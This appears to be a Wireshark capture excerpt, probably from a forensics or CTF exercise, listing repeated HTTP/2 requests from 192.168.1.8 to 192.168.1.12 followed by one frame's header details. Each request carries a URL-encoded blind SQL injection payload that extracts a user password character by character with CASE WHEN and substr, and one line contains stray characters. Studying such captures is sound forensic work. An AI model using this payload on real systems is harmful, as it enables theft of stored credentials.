 tcp.stream eq 271 and ip.src == 192.168.1.8 and tls
. Time Source Destination Protocol Length Info
69263 1371.000000 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1271]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69257 1371.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1269]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69251 1371.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1267]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69242 1370.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1265]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69236 1370.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1263]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69230 1370.000000 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1261]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69220 1369.000000 192.168.1.8 192.168.1.12 HTTP2 265 HEADERS[1259]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from 403:10 %29…
69213 1369.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1257]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69203 1369.000000 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1255]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69196 1368.000000 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1253]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69189 1368.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1251]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69183 1368.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1249]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69175 1367.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1247]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69169 1367.000000 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1245]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69163 1367.000000 192.168.1.8 192.168.1.12 HTTP2 248 HEADERS[1243]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69156 1366.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1241]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
69150 1366.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[1239]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C40%2C1%29%29_from_user%29…
Frame 69220: 265 bytes on wire (2120 bits), 265 bytes captured (2120 bits)
Ethernet II, Src: Apple_88:59:7a (9c:e3:3f:88:59:7a), Dst: AsustekC_92:97:66 (4c:ed:fb:92:97:66)
Internet Protocol Version 4, Src: 192.168.1.8, Dst: 192.168.1.12
Transmission Control Protocol, Src Port: 55716, Dst Port: 443, Seq: 115102, Ack: 312086, Len: 199
Source Port: 55716